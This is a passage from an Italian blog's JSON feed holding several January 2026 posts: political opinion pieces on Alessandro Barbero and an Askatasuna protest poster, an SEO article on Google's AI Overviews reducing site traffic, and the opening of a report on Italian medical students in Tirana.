Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/2660231267194776903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/destination-marketing-il-valore-della-destinazione-integrazione-digitale.html","title":"Destination marketing: il valore della destinazione e l’integrazione del digitale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgYT6_AdxRzpsyCbFXS28e1BcXtAygYSqmDA0XWHYd2I_Rp0X1L8rxaiEdAs3lhWw5j4wF9BrldwZ8rrUcvW7o0cQGMPSlh9H8bafky9VpZWfm5efbwUdTzltYexmkR3_79vKizSrKblIYyUuymcFOhJ2fedwm4BhGLS9MsCEClTVsXzSwPDiUCTyC0dw\/s72-c\/FINTECH-LAVORO.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6174599486273625883"},"published":{"$t":"2026-01-21T08:50:00.002+01:00"},"updated":{"$t":"2026-01-21T08:51:03.183+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/10296406@N00\/21246697099\" title=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\u003E\u003Cimg src=\"https:\/\/live.staticflickr.com\/733\/21246697099_858d778731_k.jpg\" width=\"2048\" height=\"500\" alt=\"Alessandro Barbero - Il linguaggio dei Papi. #festivalcom #liveontim @FestivalCom\"\/\u003E\u003C\/a\u003E\u003Cscript async src=\"\/\/embedr.flickr.com\/assets\/client-code.js\" charset=\"utf-8\"\u003E\u003C\/script\u003E \n\n\n\u003Cp\u003EUn lettore scrive:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003EÈ assurdo: Barbero, storico, non può esprimere un’opinione, mentre Di Pietro, Nordio e Zanon — tutti politicizzati e direttamente coinvolti nella riforma — sono considerati “esperti”. Il ridicolo non sta nell’opinione dello storico, ma nella finta autorità di chi difende interessi di parte.\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"535\" data-start=\"124\"\u003EAttorno a Barbero si è ormai creato un clima quasi religioso. Non è più uno storico che divulga il Medioevo con competenza e talento, ma una \u003Cstrong data-end=\"284\" data-start=\"265\"\u003Efigura totemica\u003C\/strong\u003E: quando parla, per una certa parte politica, “ha ragione” a prescindere. Se lo critichi, non stai discutendo le sue argomentazioni: stai “attaccando la cultura”, “censurando uno storico”, “difendendo il potere”. Una caricatura del dibattito pubblico.\u003C\/p\u003E\n\u003Cp data-end=\"952\" data-start=\"537\"\u003EMa partiamo da un punto fermo: \u003Cstrong data-end=\"605\" data-start=\"568\"\u003EBarbero può dire quello che vuole\u003C\/strong\u003E. Nessuno lo mette in discussione. Il problema non è la libertà di opinione, è l’\u003Cstrong data-end=\"738\" data-start=\"686\"\u003Eautorità che gli viene attribuita fuori contesto\u003C\/strong\u003E. Quando interviene su riforme costituzionali o questioni giuridiche, non parla da esperto, ma da cittadino qualunque — solo molto più esposto mediaticamente di qualunque altro cittadino. E questo squilibrio conta.\u003C\/p\u003E\n\u003Cp data-end=\"1446\" data-start=\"954\"\u003EÈ curioso poi che si gridi allo scandalo perché uno storico “non può esprimere un’opinione”, mentre si liquida come “politicizzati” Di Pietro, Nordio o Zanon. Si può non condividere ciò che dicono, ma qui i ruoli sono chiari: \u003Cstrong data-end=\"1227\" data-start=\"1180\"\u003Equelli sono giuristi che parlano di diritto\u003C\/strong\u003E, Barbero è uno storico che parla di altro. Che siano coinvolti o abbiano interessi non li rende automaticamente incompetenti; semmai impone di controbattere nel merito, non di delegittimarli per pregiudizio ideologico.\u003C\/p\u003E\n\u003Cp data-end=\"1937\" data-start=\"1448\"\u003ELa verità è più semplice e più scomoda: Barbero piace perché \u003Cstrong data-end=\"1558\" data-start=\"1509\"\u003Edice quello che una parte vuole sentirsi dire\u003C\/strong\u003E. Esattamente come accadeva con Pansa, quando era “compagno” e andava benissimo. Poi ha iniziato a parlare di foibe, di crimini comunisti, di revisionismo storico, ed è diventato all’improvviso un “fascista”. Stesso uomo, stesso mestiere: cambiata solo la narrazione. E oggi nessuno si chiede perché fior di storici abbiano preso il suo posto senza ricevere la minima attenzione.\u003C\/p\u003E\n\u003Cp data-end=\"2249\" data-start=\"1939\"\u003EIl problema non è chi parla, ma \u003Cstrong data-end=\"1994\" data-start=\"1971\"\u003Echi viene ascoltato\u003C\/strong\u003E. E viene ascoltato chi conferma il proprio schema mentale, non chi lo mette in crisi. Gli studiosi che non passano per Facebook, podcast o salotti televisivi semplicemente non esistono. Non perché siano meno seri, ma perché non sono utili alla tifoseria.\u003C\/p\u003E\n\u003Cp\u003EQuindi no, il ridicolo non sta nel fatto che uno storico venga criticato. Il ridicolo sta nel trasformare un divulgatore in un oracolo e nel gridare alla censura ogni volta che qualcuno osa dire una cosa ovvia: \u003Cstrong data-end=\"2557\" data-start=\"2462\"\u003Efuori dal proprio campo di competenza, anche gli intellettuali vanno discussi, non venerati\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6174599486273625883\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6174599486273625883","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6174599486273625883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/lattendibilita-di-alessandro-barbero.html","title":"L'attendibilità di Alessandro Barbero quando parla a titolo personale"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3311315363129614696"},"published":{"$t":"2026-01-20T11:23:00.003+01:00"},"updated":{"$t":"2026-01-21T11:26:03.060+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s1280\/google-76517_1280.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s16000\/google-76517_1280.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIl 2026 ha consolidato una tendenza che ha lasciato perplessi molti editori e responsabili marketing: i grafici delle analytics mostrano curve discendenti, il traffico organico si riduce, eppure la Search Console non segnala alcuna azione manuale né problemi di scansione. Il sito è sano, i contenuti sono ottimizzati, ma i visitatori diminuiscono. La causa non va cercata in un errore tecnico o in una penalizzazione algoritmica, bensì nella radicale trasformazione dell'interfaccia di Google. L'integrazione massiccia delle risposte generative (AI Overviews) direttamente nella pagina dei risultati ha cambiato le regole del gioco: il motore di ricerca non si limita più a indirizzare l'utente verso una fonte, ma fornisce la risposta completa, disincentivando il clic.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EQuesto fenomeno, noto come \"zero-click search\", sta erodendo quote di traffico specialmente per le query informative. Di fronte a questa mutazione strutturale, le vecchie tattiche di posizionamento non bastano più. Serve un cambio di paradigma che sposti il focus dalla semplice risposta alla domanda verso l'offerta di un valore aggiunto che l'AI non può replicare. Per le aziende che si trovano a fronteggiare questo calo inspiegabile, l'analisi dello scenario diventa prioritaria. Spesso è necessario un audit strategico profondo, un compito per cui il supporto di\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.roberto-serra.com\/\" href=\"https:\/\/www.roberto-serra.com\/\"\u003Euna Seo Agency come questa\u003C\/a\u003E\u0026nbsp;si rivela determinante per ripensare la propria presenza digitale e intercettare il traffico che l'intelligenza artificiale non può soddisfare.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EIl Paradosso della Visibilità Senza Clic\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ELa prima cosa da comprendere è che la visibilità e il traffico non sono più sinonimi. Un sito può mantenere il primo posto nei risultati organici tradizionali, ma se quel risultato è spinto \"below the fold\" (sotto la piega visibile dello schermo) da un blocco di risposta generativa, da annunci pubblicitari e da box video, la probabilità che l'utente ci arrivi crolla drasticamente.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI di Google sintetizza le informazioni prendendole da diverse fonti. L'utente ottiene la sua risposta – che sia una definizione, una breve guida o un riassunto storico – direttamente nella SERP. La sua esigenza è soddisfatta istantaneamente. Di conseguenza, i siti che basavano il loro traffico su contenuti definitori, risposte rapide o informazioni generiche sono i più colpiti. Non sono stati penalizzati per scarsa qualità, ma sono diventati, paradossalmente, \"inutili\" nel passaggio finale, perché il motore di ricerca - e a tal proposito segnaliamo\u0026nbsp;\u003Ca data-mce-href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\" href=\"https:\/\/www.searchmarketingitalia.com\/google\/estinzione-seo-ai-overviews-google-14-01-2026\/\"\u003Equesto articolo di searchmarketingitalia.com\u003C\/a\u003E\u0026nbsp;– ha \"cannibalizzato\" la loro funzione informativa primaria.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EEvoluzione dell'Intento di Ricerca: Dall'Informazione all'Esperienza\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ESe l'AI domina le risposte fattuali (\"Quanto è alto il Colosseo?\", \"Come si fa la pasta alla carbonara?\"), lascia però un vuoto enorme su tutto ciò che riguarda l'esperienza umana, l'opinione critica e l'approfondimento verticale. È qui che i siti web possono recuperare terreno.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EPer contrastare il calo di traffico, la strategia dei contenuti deve evolvere. Non bisogna più scrivere per spiegare \"cos'è\" qualcosa, ma per raccontare \"come si vive\" quella cosa. Google, attraverso i suoi aggiornamenti E-E-A-T (Experience, Expertise, Authoritativeness, Trustworthiness), ha chiarito che premierà sempre di più l'esperienza diretta. Un articolo generato dall'AI può elencare le caratteristiche di un'auto, ma non può raccontare come si sente lo sterzo in curva o la comodità dei sedili dopo tre ore di viaggio. I siti che stanno perdendo traffico sono spesso quelli che mancano di questa \"voce umana\" e di prospettiva unica.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003ELa Brand Authority come Scudo\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EIn un ecosistema dove le risposte sono merce comune, l'autorità del brand diventa l'unico vero fattore di differenziazione. Gli utenti potrebbero leggere la risposta dell'AI, ma per decisioni complesse (acquisti costosi, salute, finanza) cercheranno comunque la conferma di una fonte affidabile e riconosciuta.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003ECostruire un brand forte significa che l'utente cercherà il nome dell'azienda direttamente, bypassando l'intermediazione generativa di Google. Inoltre, essere citati come fonte all'interno dei box generativi (la cosiddetta GEO - Generative Engine Optimization) diventa il nuovo obiettivo della visibilità. Non si tratta più solo di apparire con un link blu, ma di essere la fonte dati che l'AI considera autorevole per costruire la sua risposta.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif;\"\u003E\u003Cb\u003EAdattarsi o Soccombere: La Necessità di Dati Proprietari\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EUn'altra ragione per cui molti siti soffrono è la mancanza di originalità nei dati. Se le informazioni presenti sul sito sono reperibili ovunque, l'AI le aggregherà senza bisogno di mandare l'utente alla fonte. Al contrario, i siti che pubblicano ricerche originali, dati proprietari, case study unici o interviste esclusive mantengono il loro traffico.\u003C\/p\u003E\u003Cp style=\"background-color: white; caret-color: rgb(51, 51, 51); color: #333333; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, \u0026quot;Bitstream Charter\u0026quot;, Times, serif; font-size: 16px;\"\u003EL'AI non può inventare dati che non esistono altrove (o se lo fa, sono \"allucinazioni\"). Pertanto, diventare una fonte primaria di informazione, anziché un aggregatore di concetti già noti, è la strategia difensiva e offensiva più potente. Il traffico che si perde è quello \"pigro\"; quello che si mantiene e si conquista è quello di valore, composto da utenti che cercano profondità, analisi e veridicità che solo un editore umano competente può garantire.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3311315363129614696\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3311315363129614696","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3311315363129614696"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/google-risultati-generativi-perche-molti-siti-stanno-perdendo-traffico-senza-penalizzazioni.html","title":"Google e risultati generativi: perché molti siti stanno perdendo traffico anche senza penalizzazioni"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6OAHu713UmukbhKcYaefwSykhaCdPT7eTThH_OeUrgK9qWcyTiKEpSF3cvLf_v8LRbuAnbrjl2e4v9w9jFWzKlFEbcKbYL3CZh2TZrvlb8OhAqVgaFGErUNzD1AjRseTu5_RyIsjhtJz4zzLjsgq-8HgyADjKPmDHM1qxQQdfznKEZ0ytX6Q1sMWe3wk\/s72-c\/google-76517_1280.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-8639361767617188962"},"published":{"$t":"2026-01-19T14:06:00.004+01:00"},"updated":{"$t":"2026-01-28T15:25:19.079+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"askatasuna"}],"title":{"type":"text","$t":"ASKATASUNA: COSA C'È CHE NON VA IN QUESTO POSTER? E IN GENERALE NELLA \"PROTESTA\"? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: start;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EUn manifesto che urla, ma non convince: perché questo poster è un problema per la democrazia e la libertà di espressione.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s1424\/Screenshot%202026-01-28%20alle%2015.23.08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"1424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s16000\/Screenshot%202026-01-28%20alle%2015.23.08.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp data-end=\"715\" data-start=\"282\"\u003EIl poster attribuito – a torto o a ragione – a \u003Cb\u003EZerocalcare\u003C\/b\u003E e legato all’area di \u003Cb\u003EAskatasuna\u003C\/b\u003E, al movimento\u003Cb\u003E No Tav\u003C\/b\u003E e a un corteo nazionale previsto a \u003Cb\u003ETorino\u003C\/b\u003E, è un esempio emblematico di come una certa comunicazione politica radicale scelga la via della contrapposizione simbolica e dell’estetica dello scontro, rinunciando consapevolmente a ogni richiamo alla responsabilità civile, alla pluralità sociale e alla convivenza democratica.\u003C\/p\u003E\u003Cp data-end=\"1282\" data-start=\"717\"\u003EL’impatto visivo è immediato e volutamente aggressivo. Colori accesi, toni infuocati, volti caricaturali deformati in espressioni di rabbia, sfida o sarcasmo. Non c’è spazio per la complessità, né per la normalità della vita sociale. La folla rappresentata non è una comunità: è una massa compatta, monocorde, pronta allo scontro. Il palazzo di Askatasuna sullo sfondo diventa una sorta di “fortino simbolico”, un luogo mitizzato della resistenza, mentre slogan come “Torino è partigiana” vengono usati non come memoria storica condivisa, ma come clava identitaria.\u003C\/p\u003E\u003Cp data-end=\"1750\" data-start=\"1284\"\u003ELa prima assenza evidente è quella delle\u0026nbsp;\u003Cstrong data-end=\"1334\" data-start=\"1325\"\u003Edonne\u003C\/strong\u003E, se non in ruoli marginali o stereotipati. Ancora più significativa è l’assenza totale di\u0026nbsp;\u003Cstrong data-end=\"1455\" data-start=\"1425\"\u003Efamiglie, bambini, anziani\u003C\/strong\u003E, cioè di quel tessuto umano che costituisce una città reale. Torino, in questo manifesto, non è una metropoli viva e pluralista: è uno scenario di conflitto permanente, abitato esclusivamente da militanti. La città come luogo di convivenza sparisce; resta solo la città come campo di battaglia.\u003C\/p\u003E\u003Cp data-end=\"2260\" data-start=\"1752\"\u003EQuesto immaginario non è neutro. Comunica un’idea precisa di politica: non dialogo, non mediazione, non partecipazione istituzionale, ma contrapposizione frontale. Il “contro” diventa l’unica grammatica possibile: contro il governo, contro la guerra, contro lo Stato, contro chi non si allinea. Ma una democrazia non vive di slogan urlati, come già ammoniva Alexis de Tocqueville. Vive di\u0026nbsp;\u003Cstrong data-end=\"2161\" data-start=\"2141\"\u003Ecoscienza civile\u003C\/strong\u003E, di responsabilità individuale e collettiva, di riconoscimento reciproco. Tutto ciò qui è assente.\u003C\/p\u003E\u003Cp data-end=\"2727\" data-start=\"2262\"\u003EIl movimento No Tav, così come l’area antagonista torinese, ha una lunga storia e una pluralità interna che \u003Cb\u003Equesto poster non rappresenta\u003C\/b\u003E. Al contrario, ne cristallizza l’aspetto più barricadero e violento, trasformando una questione complessa – infrastrutture, ambiente, sviluppo, legalità – in una narrazione manichea: da una parte “noi”, dall’altra “il nemico”. È una semplificazione che fa comodo alla radicalizzazione, ma che impoverisce il dibattito pubblico.\u003C\/p\u003E\u003Cp data-end=\"3166\" data-start=\"2729\"\u003E\u003Cb\u003EAnche il richiamo alla Resistenza è problematico\u003C\/b\u003E.\u003Cb\u003E Definire “partigiana” una città nel 2026, usando simboli e linguaggi di guerra civile, significa svuotare quella parola della sua profondità storica e morale\u003C\/b\u003E. La Resistenza fu un fenomeno tragico e necessario in un contesto di dittatura e occupazione. Usarla come cornice estetica per legittimare qualsiasi forma di antagonismo contemporaneo è una forzatura che finisce per banalizzarla.\u003C\/p\u003E\u003Cp data-end=\"3571\" data-start=\"3168\"\u003EC’è poi il tema della\u0026nbsp;\u003Cstrong data-end=\"3212\" data-start=\"3190\"\u003Eviolenza simbolica\u003C\/strong\u003E. Nessuna molotov, nessun manganello nel poster, certo. Ma tutto – dai volti serrati, alle posture, ai colori – comunica tensione, conflitto, disponibilità allo scontro. È un’estetica che non invita a partecipare, ma a schierarsi; non a capire, ma a tifare. Chi non si riconosce in quell’immaginario è implicitamente escluso, se non addirittura delegittimato.\u003C\/p\u003E\u003Cp data-end=\"3910\" data-start=\"3573\"\u003EIn questo senso, il manifesto non parla alla città, ma\u0026nbsp;\u003Cstrong data-end=\"3638\" data-start=\"3628\"\u003Econtro\u003C\/strong\u003E\u0026nbsp;la città. Non cerca consenso, ma adesione identitaria. Non costruisce ponti, ma rafforza recinti. È una comunicazione che può funzionare all’interno di una bolla militante, ma che contribuisce a polarizzare ulteriormente una società già attraversata da fratture profonde.\u003C\/p\u003E\u003Cp data-end=\"4291\" data-start=\"3912\"\u003ELa politica, soprattutto in una democrazia matura, dovrebbe avere il coraggio della complessità. Dovrebbe saper rappresentare anche ciò che non fa rumore: la cura, il lavoro quotidiano, la convivenza tra diversi. Qui invece tutto è ridotto a gesto, a posa, a slogan. È una politica che preferisce l’icona al contenuto, l’urlo alla parola, la contrapposizione alla responsabilità.\u003C\/p\u003E\u003Cp data-end=\"4718\" data-start=\"4293\"\u003EIn definitiva, ciò che manca in questo poster non è solo una parte della società, ma un’idea di futuro condiviso. Senza famiglie, senza bambini, senza pluralismo, senza dialogo. Una città messa “a ferro e fuoco” prima ancora che nelle strade, nell’immaginario. Ed è proprio lì, nell’immaginario, che una democrazia inizia a indebolirsi quando smette di riconoscersi come spazio comune e diventa terreno di scontro permanente.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8639361767617188962\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8639361767617188962","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8639361767617188962"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/askatasuna-zerocalcare-notav-e-torino.html","title":"ASKATASUNA: COSA C'È CHE NON VA IN QUESTO POSTER? E IN GENERALE NELLA \"PROTESTA\"? "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyB3M-5wEqPC4l1MdAIQEs0aliXokN7-qflE32T3hKH-pxlCxFG-u2ioTSLsNB9cK5Odx5RPTeIrd2kBN4JUwnOCowuo-wC8AK1vDAQHDoA2dg_0isMN1C_MuK-XxzPNkZXbiPOYChKTdKbi9VoSLQdqM4UoFyd_8HxvnWHYWyBEEMCiO8BudhYOATUew\/s72-c\/Screenshot%202026-01-28%20alle%2015.23.08.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-7061337549006866931"},"published":{"$t":"2026-01-15T18:04:00.002+01:00"},"updated":{"$t":"2026-01-15T18:28:43.958+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"albania"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lavoro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"studio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Medicina, ammessi ma non tutti in Italia: il caso Tirana e il nuovo sistema di accesso"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Edi Claudio Pasqua\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003ESono entrati a Medicina grazie al nuovo\u0026nbsp;\u003Cstrong data-end=\"300\" data-start=\"281\"\u003Esemestre filtro\u003C\/strong\u003E, ma per circa\u0026nbsp;\u003Cstrong data-end=\"340\" data-start=\"315\"\u003E220 studenti italiani\u003C\/strong\u003E\u0026nbsp;l’inizio del percorso universitario non sarà in Italia. La loro destinazione è\u0026nbsp;\u003Cstrong data-end=\"442\" data-start=\"420\"\u003ETirana, in Albania\u003C\/strong\u003E, dove è attivo un corso collegato all’\u003Cstrong data-end=\"515\" 